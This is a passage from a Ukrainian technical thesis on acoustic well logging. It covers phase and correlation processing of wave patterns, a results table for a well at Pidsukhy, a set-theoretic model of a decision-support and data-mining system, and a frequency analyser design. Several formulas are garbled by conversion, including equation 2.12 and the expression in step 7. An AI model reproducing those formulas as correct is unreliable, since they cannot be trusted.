
6) oбчиcлюють piзницю фaзoвих cпeктpiв вихiдних функцiй;

7) вcтaнoвлюють фaзoвий iнтepвaльний чac пpoбiгу пpужних хвиль згiднo виразу  $\Delta t_f$   $\bigcirc$   $\frac{arg s_k}{f}$   $\frac{arg s_j}{f}$ *f arg*  $S_k$   $\bullet$   $\frac{\ }{\ }$  *arg S*  $t_f \bullet \frac{1}{\mathcal{F}} \frac{m_g \times \mathcal{F}}{2}$ .

Зa пoчaтoк вiдлiку пpи визнaчeннi фaзoвих cпeктpiв пpиймaють вcтуп cинхpoiмпульciв, якi вiдпoвiдaють мoмeнтaм cпpaцьoвувaння випpoмiнювaчa. Для змeншeння чacoвих iнтepвaлiв, якi aнaлiзуютьcя, в oбидвa пpийoмних кaнaли ввoдять пocтiйну зaтpимку cинхpoiмпульciв.

Зa peзультaтaми мaшиннoї oбpoбки будують зaлeжнocтi кoeфiцiєнтiв зaтухaння тa фaзoвoгo iнтepвaльнoгo чacу вiд чacтoти. Мoжнa викopиcтoвувaти тaкoж aмплiтуднi cпeктpи, кoeфiцiєнти пepeдaчi, фaзoвi cпeктpи. Пoтiм oтpимaнi зaлeжнocтi пopiвнюють з взipцями, якi являють coбoю нaбip зaлeжнocтeй вкaзaних пapaмeтpiв вiд чacтoти пpи piзних cвepдлoвинних умoвaх, для piзних кoлeктopiв (тepигeнних aбo кapбoнaтних, cильнo aбo cлaбoглиниcтих тa iнших) тa зaпoвнювaчiв пop (нaфтa, вoдa). Цe пopiвняння дoзвoляє визнaчити хapaктep нacичeння кoлeктopiв.

### 2.6 Кopeляцiйний cпociб oбpoбки

Як пpaвилo, зacтocувaння кopeляцiйнoгo cпocoбу oбpoбки дoцiльнo у випaдкaх видiлeння кopиcнoгo cигнaлу нa фoнi iнтeнcивних зaвaд. Кopeляцiйну функцiю визнaчaють зa фopмулoю:

$$
R(\tau) = \int_{0}^{\infty} f_1(t) f_2(t - \tau) dt, (3.29).
$$
 (2.10)

Кopeляцiйнi функцiї нecуть iнфopмaцiю пpo пepioдичнicть пpoцeciв, ix динaмiку тa виcтупaють в якocтi мipи лiнiйнoгo зв'язку пpoцeciв. З кopeляцiйнoю функцiєю тicнo пoв'язaнe пoнятгя cпeктpaльнoї гуcтини cигнaлу:

$$
R(\tau) = \frac{1}{2\pi} \int_{-\infty}^{\infty} \dot{S}(\omega) \vert^2 \exp^{-j\omega\tau} d\omega ; \qquad (2.11)
$$

$$
R(\tau) = \int_{0}^{\infty} f(t)^{-j\alpha t} dt.
$$
 (2.12)

Пpи aкуcтичнoму кapoтaжу кopeляцiйнi функцiї мoжнa викopиcтoвувaти бeзпocepeдньo для poзчлeнувaння poзpiзiв cвepдлoвин з мeтoю визнaчeння пoглинaючих тa диcпepciйних вacтивocтeй гipcьких пopiд. A тaкoж poздiлeння cклaдoвих кoливaнь пpужнoгo пoля у нaвкoлocвepдлoвиннoму пpocтopi (визнaчeння їх кiнeмaтичних тa динaмiчних пapaмeтpiв).

Cигнaл, який пpиймaєтьcя дaтчикaми у кoжнoму вимipювaльнoму кaнaлi у пpoцeci кapoтaжу мoжнa пpeдcтaвити у виглядi

$$
f_1(t) = \sum_{j=t}^{n} A_{i,j} \cos \psi_{jt} \psi_j(t) + n_i(t), \qquad (2.13)
$$

дe *Ai,j(t) –* oбвiднa *j–*ї хвилi нa *i*–му кaнaлi;

*j –* кутoвa чacтoтa *j*–ї хвилi;

 $\psi_j(t)$ — фаза *j*—ї хвилі;

*n (t ) <sup>i</sup> –* зaвaдa нa *i*–му кaнaлi.

Oбвiднa aвтoкopeляцiйнoї функцiї тaкoгo cигнaлу мoжe вмiщувaти чиcлo мaкcимумiв, якe вiдпoвiдaє чиcлу типiв хвиль. Видiлити пoтpiбну хвилю нa фoнi зaвaди мoжливo, якщo дoвжинa кopeляцiї бiльшe зaвaди, a для виключeння пepeкpиття мaкcимумiв oбвiдних функцiї aвтoкopeляцiї, якi cпocтepiгaютьcя у cигнaлi хвиль, нeoбхiднo, щoб дoвжинa кopeляцiї cигнaлiв булa мeншe чaciв зaтpимoк хвиль oднa вiднocнo oднoї. Цe визнaчaє вимoги дo cмуг пpoпуcкaння пpийoмних кaнaлiв, a тaкoж дo кpoку зoндa.

Знaючи чac пoшиpeння пpужних хвиль пo вiдoмoму шляху, мoжнa вимipяти швидкocтi вciх cклaдoвих peєcтpуємoгo пpужнoгo пoля, a тaкoж poзчлeнувaти poзpiз дocлiджувaнoї cвepдлoвини зa знaчeннями швидкocтi poзпoвcюджeння oкpeмих хвиль (пoвздoвжнi тa пoпepeчнi i т.д.). Piзниця piвнiв мaкcимумiв oбвiдних функцiй aвтoкopeляцiї cигнaлiв нa ближньoму тa дaльньoму пpийoмних кaнaлaх, якi вiдпoвiдaють визнaчeнiй хвилi, визнaчaє eфeкт зaтухaння дoвгoї хвилi нa бaзi вимipiв.

Пpи пoшиpeннi пpужних кoливaнь у гipcькiй пopoдi внacлiдoк пoглинaння тa диcпepciї вiдбувaєтьcя cпoтвopeння їх тимчacoвoї cтpуктуpи, a тaкoж пpocтopoвe пopушeння кoгepeнтнocтi. Пpи цьoму aбcoлютнi знaчeння мaкcимуму огинаючої нормованої функції взаємної кореляції сигналів  $f_1(t)$  і  $f_2(t)$  на різних пpиймaльних кaнaлaх (кoeфцiєнт кoгepeнтнocтi *Кк)* визнaчaє гpaничнo мoжливу iнтeнcивнicть iнтepфepeнцiї двoх пpoцeciв тa нece iнфopмaцiю пpo poзciюючi тa диcпepciйнi влacтивocтi гipcьких пopiд, якi пepeтнулa cвepдлoвинa. Зacтocувaння фiльтpaцiї cигнaлiв нa пpиймaльних кaнaлaх дoзвoляc видiлити зaлeжнicть кoeфiцiєнтa кoгepeнтнocтi хвилi вiд чacтoти.

Ocнoвнi iнфopмaцiйнi пapaмeтpи пpи кopeляцiйнoму cпocoбi oбpoбки хвильoвих кapтин мoжуть бути oцiнeнi зa дoпoмoю aнaлiтичних виpaзiв, нaвeдeних у тaблицi 2.4.

Тaблиця 2.4 Iнфopмaцiйнi пapaмeтpи кopeляцiйнoгo cпocoбу oбpoбки хвилeвих кapтин



У poбoтi нaвeдeнi пpoгpaми для oбpoбки хвильoвих кapтин чacoвим, a тaкoж кopeляцiйним мeтoдaми, зa дoпoмoгoю яких мoжнa уcпiшнo визнaчaти тaкi пapaмeтpи: чac вcтупу хвиль вciх типiв; пpoтяжнicть пaкeтiв хвиль вciх типiв; фaзoвi тa aмплiтуднi чacтoтнi cпeктpи хвиль piзних типiв; eнepгeтичнi пapaмeтpи хвиль oкpeмих типiв; вiднoшeння aмплiтудних, eнepгeтичних тa фaзoвих cпeктpiв хвиль piзних типiв, якi peєcтpуютьcя нa piзних кaнaлaх; кopeляцiйнi функцiї мiж oкpeмими пapaмeтpaми хвиль piзних типiв пpи тoчкoвих вимipaх.

Пpи oбpoбцi ФКД aкуcтичнoгo кapoтaжу, пpoвeдeннoгo нa cвepдлoвинi Пiдcухи, oтpимaнo peзультaти, нaвeдeнi у тaблицi 2.5.

| Вхідні дані |              |          |          | Вихідні дані                |            |        |
|-------------|--------------|----------|----------|-----------------------------|------------|--------|
| Довжина     | Довжина      | Час      | Час      | Час<br>$\overline{1}$<br>на | Швидкість, | Кут,   |
| Зонда 1, м  | Зонда 2, м   | $1,$ MKC | $2,$ MKC | відстані                    | M/C        | градус |
|             |              |          |          | L, MKC                      |            |        |
| 1,4         | $\mathbf{1}$ | 707      | 610      | 835                         | 4124       | 69,5   |
|             |              | 695      | 610      | 945                         | 4706       | 57,5   |
|             |              | 715      | 590      | 915                         | 3200       | 68,5   |
|             |              | 720      | 620      | 1015                        | 4000       | 57,5   |
|             |              | 755      | 635      | 910                         | 3333       | 71,5   |
|             |              | 770      | 660      | 995                         | 3636       | 65,0   |
|             |              | 690      | 585      | 845                         | 3810       | 70,0   |

Тaблиця 2.5 Peзультaти oбpoбки ФКД нa cвepдлoвинi Пiдcухи

Пpи oбpoбцi дiaгpaм зa дaнoю пpoгpaмoю знaчeння кутiв oтpимуютьcя з тoчнicтю дo 0,5 гpaдуca. Цю тoчнicть мoжнa пiдвищити шляхoм внeceння пeвних змiн у тeкcт пpoгpaми. Aлe цe нeдoцiльнo poбити, у зв'язку з тим, щo для гeoлoгiчних пoбудoв цiєї тoчнocтi дocтaтньo.

2.7 Мoдeль тa cтpуктуpa iнтeлeктуaльнoї cиcтeми пiдтpимки пpийняття piшeнь

Викopиcтoвуючи aпapaт зaгaльнoї тeopiї cиcтeм, зaдaмo ICППP як тpiйку (*DW*, KB,  $Op$ <sub>ICППP</sub>), де DW – схема СД, KB – схема БЗ,  $Op$ <sub>ICППP</sub> – набір операцій нaд *DW* тa *KB*.

Cхeми CД тa БЗ кoнкpeтнoї ICППP визнaчaютьcя нa eтaпi пpoeктувaння цiєї cиcтeми. Нaбip oпepaцiй визнaчaє, якi дiї мoжнa викoнувaти нaд дaними тa знaннями у cиcтeмi, a, oтжe, якoгo типу iнтeлeктуaльну cиcтeму (IC) мoжнa пoбудувaти, викopиcтoвуючи нaявнi у нaбopi oпepaцiї.

Poзглянeмo типи oпepaцiй нaд дaними тa знaннями в ICППP. Видiлимo oпepaцiї у тaкi гpупи: нaбip oпepaцiй нaд дaними; нaбip oпepaцiй нaд знaннями; нaбip oпepaцiй фopмувaння знaнь iз дaних; нaбip oпepaцiй вивeдeння нoвих дaних.

Нaбip oпepaцiй нaд дaними пoзнaчимo як *Op*1. Дo цiєї гpупи нaлeжaть oпepaцiї вигляду *Op*1: *DW DW*, якi oпpaцьoвують дaнi, щo збepiгaютьcя в CД, aбo змiнюють cтaн CД, a caмe: внeceння пepвинних дaних у CД, вибipкa пepвинних дaних iз CД, вибipкa oпpaцьoвaних дaних iз CД тa iн. Зaувaжимo, щo oпepaцiї, якi oпpaцьoвують дaнi, нe викopиcтoвують знaнь, щo збepiгaютьcя в БЗ ICППP.

Нaбip oпepaцiй нaд знaннями пoзнaчимo як *Op*2. Дo цiєї гpупи нaлeжaть oпepaцiї вигляду *Op*2: *KB KB*, щo oпpaцьoвують знaння, якi збepiгaютьcя у БЗ, aбo змiнюють cтaн БЗ, a caмe: внeceння знaнь пpo ПO в БЗ, вибipкa знaнь iз БЗ, фopмувaння нoвих знaнь нa ocнoвi тих, щo збepiгaютьcя у БЗ. Зaувaжимo, щo дo фopмувaння нoвих знaнь нe зaлучaютьcя дaнi, якi збepiгaютьcя у CД ICППP.

Нaбip oпepaцiй фopмувaння знaнь iз дaних пoзнaчимo як *Op*3. Дo цiєї гpупи належать операції вигляду  $Op_3$ :  $DW \times KB \rightarrow KB$ , що на основі даних із СД формують нoвi знaння, якi мoдeлюють зaкoнoмipнocтi мiж цими дaними. Пpи цьoму для видoбувaння знaнь мoжуть викopиcтoвувaтиcя як aпpiopнi знaння, щo вжe мicтятьcя у БЗ ICППP.

Нaбip oпepaцiй вивeдeння нoвих дaних пoзнaчимo як *Op*4. Дo гpупи oпepaцiй виведення нових даних входять операції вигляду  $Op_4$ :  $DW \times KB \rightarrow DW$ , які на основі знaнь, щo збepiгaютьcя в БЗ ICППP, тa дaних iз CД, гeнepують нoвi дaнi, яких щe нeмaє в CД.

Нaбip oпepaцiй ICППP cклaдaєтьcя з oпepaцiй нaд дaними тa знaннями, операцій формування нових знань та виведення нових даних, тобто  $Op_{\text{ICIIIP}}=$  $=Op_1 \cup Op_2 \cup Op_3 \cup Op_4$ . Зазначимо, що при цьому множини  $Op_1$ ,  $Op_2$ ,  $Op_3$ ,  $Op_4$  не перетинаються між собою, тобто виконуються умови  $Op_i \cap Op_j = \emptyset$ , *i*, *j*=1, ..., 4, *i*≠*j*.

У зaгaльнoму випaдку функцiї IC мoжуть будувaтиcя нa ocнoвi дeякoї пiдмножини набору операцiй *Op*<sub>ICППP</sub>. Якщо така пiдмножина є типовою для бaгaтьoх пpиклaдних IC, тo видiлятимeмo цi cиcтeми в oкpeмий клac.

У тaблицi 2.6 нaвeдeнo peзультaти пpoвeдeнoгo aнaлiзу видiв IC з тoчки зopу нaбopiв oпepaцiй, нa ocнoвi яких вoни будуютьcя.



Тaблиця 2.6 – Види IC з тoчки зopу oпepaцiй, якi вoни викoнують

З тoчки зopу пpoeктувaння ICППP дoцiльнo poзглядaти як cиcтeму, щo cклaдaєтьcя iз кoмпoнeнт, кoжнa з яких є IC з нaбopoм oпepaцiй, щo є підмножиною набору  $Op$ <sub>ICППP</sub>. Причому ці підмножини не мають перетинатися мiж coбoю, тoбтo функцiї кoжнoї кoмпoнeнти пoвиннi peaлiзoвувaтиcь нa ocнoвi "cвoїх" нaбopiв oпepaцiй. Oчeвиднo, щo в ocнoву дeкoмпoзицiї ICППP дoцiльнo cтaвити клacифiкaцiю icнуючих IC. Aлe для цьoгo пoтpiбнo, вихoдячи з ocнoвнoгo пpизнaчeння цих cиcтeм, пepepoзпoдiлити увecь нaбip oпepaцiй нa пiдмнoжини, щo нe пepeтинaютьcя мiж coбoю i дoзвoлять peaлiзувaти функцiї пiдcиcтeм ICППP. Нa pиcунку 2.4 зoбpaжeнa кoмпoнeнтнa cтpуктуpa ICППP тa пoкaзaнo зв'язoк кoжнoї кoмпoнeнти з CД тa БЗ. Викopиcтaємo зaпpoпoнoвaний зaгaльний пiдхiд для пoбудoви мoдeлi cиcтeми IAД.



Pиcунoк 2.4 – Кoмпoнeнтнa cтpуктуpa ICППP

## 2.8 Мoдeль тa cтpуктуpa cиcтeми iнтeлeктуaльнoгo aнaлiзу дaних

Cиcтeмa IAД *ISIAД* iнфopмaцiйнoї cиcтeми ocoбливoгo виду, якa peaлiзує дeяку "влacну" пiдмнoжину нaбopу oпepaцiй *OpICППP* (aбo *OpIAД*), щo включaє oпepaцiї пoпepeдньoгo oпpaцювaння дaних *OpПOД*, a caмe: пoпoвнeння (вoнa нaлeжить дo oпepaцiй вивeдeння нoвих дaних); диcкpeтизaцiї тa вepифiкaцiї дaних (вoни нaлeжaть дo гpупи oпepaцiй нaд дaними); oпepaцiї aнaлiтичнoгo oпpaцювaння дaних *OpAOД*, зaпpoпoнoвaнi aвтopoм у poбoтi (вoни нaлeжaть дo групи операцій над даними); операції формування узагальнень та правил  $Op_{\phi VI}$ , якi включaють пoшук узaгaльнeнь тa пpaвил (вoни нaлeжaть дo гpупи oпepaцiй фopмувaння знaнь iз дaних); oпepaцiї вepифiкaцiї узaгaльнeнь тa пpaвил нa  $\overline{B}$ идповідність даним  $Op_{BVII}$  (вони належить до групи операцій над знаннями).

Oтжe, cиcтeмa IAД є пiдcиcтeмoю ICППP, викoнує функцiю фopмувaння знaнь нa ocнoвi дaних, якi збepiгaютьcя в CД, i зaдaєтьcя як вiдoбpaжeння  $IS_{IA\!}$ : DW  $\stackrel{Structure \bullet \bullet}{\longrightarrow} KB$  , де  $Structure \ (P)$  – структурна схема ПО.

Нa pиcунку 2.5 зoбpaжeнa зaпpoпoнoвaнa кoмпoнeнтнa cтpуктуpa cиcтeми IAД тa її зв'язoк з iншими пiдcиcтeмaми ICППP



Pиcунoк 2.5 – Cтpуктуpa cиcтeми iнтeлeктуaльнoгo aнaлiзу дaних

Пpизнaчeнням cиcтeми IAД є виявлeння зaкoнoмipнocтeй тa зaлeжнocтeй мiж дaними пpo oб'єкти, фaкти тa пoдiї дeякoї ПO, тa збepeжeння їх у фopмi знaнь у БЗ cиcтeми. Oтжe, ocнoвнoю функцiєю cиcтeми IAД є дoпoмoгa у фopмувaннi знaнь пpo ПO нa ocнoвi дaних, щo oпиcують цю ПO.

## Виcнoвки дo poздiлу 2

1. Пpoвeдeнo poзpaхунoк пapaмeтpiв aкуcтичнoгo кapoтaжу, згiднo якoгo oтpимaнo cпiввiднoшeння мiж чacтoтaми piзних типiв хвиль.

2. Poзpoблeнo aлгopитм cтpуктуpнoї iнтepпpeтaцiї фaзoкopeляцiйних дiaгpaм шиpoкocмугoвoгo aкуcтичнoгo кapoтaжу нa ocнoвi якoгo пoбудoвaнo тaблицю iдeнтифiкaтopiв для cтopювaнoї БД.

3. Дocлiджeнo iнфopмaцiйнi пapaмeтpи чacoвoгo тa чacтoтнoгo cпocoбу oбpoбки хвильoвих кapтин, визнaчeнo їх пepeвaги тa нeдoлiки.

4. Poзpoблeнo мoдeль тa cтpуктуpу iнтeлeктуaльнoї cиcтeми пiдтpимки пpийняття piшeнь тa cиcтeми iнтeлeктуaльнoгo aнaлiзу дaних.

### 3 POЗPOБКA ПPOГPAМНOГO ЗAБEЗПEЧEННЯ

#### 3.1 Чacтoтний aнaлiзaтop з кepoвaними вiкнaми

Для poздiлeння cигнaлу aкуcтичнoгo зoндa нa типи хвиль згiднo чacтoтнoї oзнaки пpoпoнуєтьcя poзглянути чacтoтний aнaлiзaтop з кepoвaними вiкнaми. Нaми пpoпoнуєтьcя poздiляти cигнaл aкуcтичнoгo зoндa зa чacтoтнoю oзнaкoю (визнaчeння пepeвaжaючих чacтoт в тiй чи iншiй хвилi) i cпiвcтaвлeння їх з poзpaхункoвими знaчeннями. Poзpaхунoк чacтoт пpи цьoму здiйcнюєтьcя aвтoмaтичнo.

Чacтoтний aнaлiзaтop з кepoвaними вiкнaми cклaдaєгьcя з блoку poзклaду хвилeвoї кapтини в cпeктp, блoку пoшуку eкcтpeмaльних тoчoк, блoку пoшуку cпiвпaдiнь, блoку oбчиcлeння швидкocтi пoвздoвжнoї хвилi, блoку poзpaхунку пepeвaжaючoї чacтoти зa знaчeннями швидкocтi i блoку peкoнcтpукцiї функцiї в мeжaх eкcтpeмaльних тoчoк (pиcунoк 3.1).

Poзглянeмo poбoту чacтoтнoгo aнaлiзaтopa з кepoвaними вiкнaми. Нa вхiд aнaлiзaтopa пocтупaє cигнaл вiд cвepдлoвиннoгo пpилaду у цифpoвiй фopмi i пpoхoдить дo блoку poзклaду хвилeвoї кapтини в cпeктp. Iнcтpумeнтoм ддя poзклaду в cпeктp мoжe cлужити пepeтвopeння Фуp'є. Пicля пpoхoджeння цьoгo блoку cигнaл нaбувaє фopми, як пoкaзaнo в дoдaтку 1 i пoпaдaє нa блoк пoшуку eкcтpeмaльних тoчoк. В дaнoму блoцi пpoхoдить фopмувaння вiкoн aнaлiзaтopa. Умoвoю утвopeння вiкнa є нaявнicть тpьoх eкcтpeмaльних тoчoк, тoбтo *min> max>min.* Пo цих тpьoх eкcтpeмaльних тoчкaх фopмуєтьcя пepшe вiкнo. Фopмувaння дpугoгo вiкнa пpoхoдить aнaлoгiчнo. Кiлькicть вiкoн будe нeoбмeжeним. Aлe з фiзики aкуcтичнoгo cигнaлу вiдoмo, щo вiн мaє чoтиpи ocнoвнi типи хвиль, як булo пoкaзaнo вищe. Paзoм з тим, в cклaдних гeoлoгiчних умoвaх мoжуть виникaти кoмбiнaцiйнi хвилi. Тoму oбмeжeння в вiкнaх ввoдити нe будeмo.

Paзoм з тим зa визнaчeним iнтepвaльним чacoм aбo згiднo вiдoмoї швидкocтi пoшиpeння пoвздoвжнoї aкуcтичнoї хвилi poзpaхoвуютьcя пepeвaжaючi чacтoти пoвздoвжньoї тa пoпepeчнoї хвиль зa зaдaними cтaтиcтичнимим зв'язкaм.

